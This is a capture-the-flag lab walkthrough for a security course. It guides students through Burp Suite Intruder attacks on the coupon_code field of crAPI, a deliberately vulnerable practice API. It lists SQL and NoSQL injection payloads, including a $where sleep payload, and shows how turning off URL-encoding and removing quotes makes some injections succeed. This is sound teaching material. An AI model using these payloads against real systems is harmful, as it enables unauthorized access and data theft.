Click the "Intercept is on" button so it changes to "Intercept is off".
Click the "Open Browser" button.
In Burp's browser, go to

https://crAPI.samsclass.info The crAPI login page opens, as shown below.

You see the "Vehicles Details" page, as shown below.

At the top right, click "Add Coupon".

In the "Enter Coupon Code" box, enter a few characters, as shown below, and click Validate.
In Burp, on the HTTP History tab, click this request:
POST /community/api/v2/coupon/validate-coupon
The request contains only one JSON parameter, at the bottom of the image shown below.
Right-click this request and click "Send to Intruder".
Click the "Clear §" button.

Higlight the coupon_code value, as shown below, and click the "Add §" button.
Your window should look like the image below.

Click the Payloads tab.
Copy this list of SQL and NoSQL payloads and paste it into the Payload Options box:
'
''
;%00
--
-- -
""
;
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
OR 1=1
$gt
{"$gt":""}
{"$gt":-1}
$ne
{"$ne":""}
{"$ne":-1}
$nin
{"$nin":1}
{"$nin":[1]}
|| '1'=='1
//
||'a'\\'a
'||'1'=='1';//
'/{}:
'"\;{}
'"\/$[].>
{"$where": "sleep(1000)"}

At the top right, click the "Start Attack" button. Click OK.
Burp opens a new window and performs the attack.

The replies all have Status 500, as shown below. Apparently the injections are failing.
Examine a request containing curly braces, as shown below. The curly braces are being URL-encoded! That is likely to block the injection.

On the Intruder tab, on the Payloads sub-tab, scroll to the bottom and clear the "URL-encode these characters..." box, as shown below.
Perform the attack again.
Now the server responds with some status 422 messages: "invalid character...", as shown below.

On the Intruder tab, on the Positions sub-tab, at the bottom, remove the quotes around the injection, as shown below.
Perform the attack again.
Some of the injections succeed with Status 200, as shown below.
Flag AP 106.1: coupon_code (10 pts)
The flag is covered by a green rectangle in the image below.
Posted 5-7-22